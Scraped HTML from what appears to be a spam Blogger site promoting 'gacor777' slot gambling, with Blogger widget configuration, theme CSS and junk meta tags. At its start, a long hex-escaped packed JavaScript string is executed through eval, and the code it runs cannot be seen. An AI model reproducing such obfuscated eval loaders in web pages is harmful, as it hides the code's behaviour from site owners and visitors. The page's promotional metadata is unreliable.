x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x66\x31\x62\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x31\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x33\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x31\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A7bHFt);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM-LmcSJeIhXA1G1fjMvv5xk8XAHMSSLON1ToCae0G_0taq411MtRP4f6D14qIlPRt6QnlcXL6JqLhfNpcq04Dz1OtzeOh8w4Ln0JnxJQNGFFyDfofiPv0RHctGgjqAX5HHbxNo-kpJbw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QN-bq-wbrUJj5uRHhY3OYkhad6Q:1768805967041';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5976418176763661371','//gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html','5976418176763661371');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5976418176763661371', 'title': 'G777', 'url': 'https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html', 'canonicalUrl': 'https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html', 'homepageUrl': 'https://gacor777educationpremiare.blogspot.com/', 'searchUrl': 'https://gacor777educationpremiare.blogspot.com/search', 'canonicalHomepageUrl': 'https://gacor777educationpremiare.blogspot.com/', 'blogspotFaviconUrl': 'https://gacor777educationpremiare.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22G777 - Atom\x22 href\x3d\x22https://gacor777educationpremiare.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22G777 - RSS\x22 href\x3d\x22https://gacor777educationpremiare.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22G777 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5976418176763661371/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22G777 - Atom\x22 href\x3d\x22https://gacor777educationpremiare.blogspot.com/feeds/8697682006341821534/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8697682006341821534', 'pageName': '5 Easy Facts About Vegas 777 gacor Described', 'pageTitle': 'G777: 5 Easy Facts About Vegas 777 gacor Described', 'metaDescription': 'Teknologi yang digunakan gacor777 memungkinkan para bettor judi slot on the net bermain permainan slot favorit mereka dimanapun.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5 Easy Facts About Vegas 777 gacor Described', 'description': 'Teknologi yang digunakan gacor777 memungkinkan para bettor judi slot on the net bermain permainan slot favorit mereka dimanapun.', 'url': 'https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8697682006341821534}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (A)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html
body_size: 31992
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CLora:300,400,400italic,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://gacor777educationpremiare.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="G777 - Atom" href="https://gacor777educationpremiare.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="G777 - RSS" href="https://gacor777educationpremiare.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="G777 - Atom" href="https://www.blogger.com/feeds/5976418176763661371/posts/default" />

<link rel="alternate" type="application/atom+xml" title="G777 - Atom" href="https://gacor777educationpremiare.blogspot.com/feeds/9029524297793581546/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='You signed in with another tab or window. Reload to refresh your session. ' name='description'/>
<meta content='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' property='og:url'/>
<meta content='5 Easy Facts About Dewa Gacor777 Login Described' property='og:title'/>
<meta content='You signed in with another tab or window. Reload to refresh your session. ' property='og:description'/>
<title>
5 Easy Facts About Dewa Gacor777 Login Described - G777
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='5 Easy Facts About Dewa Gacor777 Login Described' property='og:title'/>
<meta content='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='You signed in with another tab or window. Reload to refresh your session. ' name='og:description'/>
<meta content='G777' property='og:site_name'/>
<meta content='https://gacor777educationpremiare.blogspot.com/' name='twitter:domain'/>
<meta content='5 Easy Facts About Dewa Gacor777 Login Described' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='5 Easy Facts About Dewa Gacor777 Login Described' name='twitter:title'/>
<meta content='You signed in with another tab or window. Reload to refresh your session. ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        VIPI Blog
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#fff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#FE7549" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIx2z7y6VDYFDFHOzmSIba-FWmv05GPcMKX5ak9PYoQifj3XxV2zNNadApyxYzg5HmTA81qIdO-PkU-KTW4Y0y48bHaMjEdAvWpDMnPQjidmcWjV2oE49siMtU1uoJiRv1o4mugF8GTjo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKy_kjUy7uX80GhhpjifSl6Ga6ZXgpTICUGVifG17kwbxBw7uNtzj95-Cmit01Kd7OFcAOehnmhHgZZdCVm1UYEmkAPc_AlveTHuHSEX05hjQ8foxTqHvy1bpKS_DE_eDs0ZAxiQiSeYU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.post-body a:visited {
color:#FF0000;
}
a:hover {
color:#FE7549;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #ffffff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #222222;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #FE7549;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #FE7549;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #151515;
font-family: Montserrat;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
display: none;
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Lora;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 100px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#FE7549;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #FE7549;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
.sidebar h2 {
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
#sidebar-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
#lower-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
.custom-widget li {
margin-bottom: 10px;
}
.post-thumb {
width: 100%;
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Montserrat;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#FE7549;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 0;
box-sizing: border-box;
}
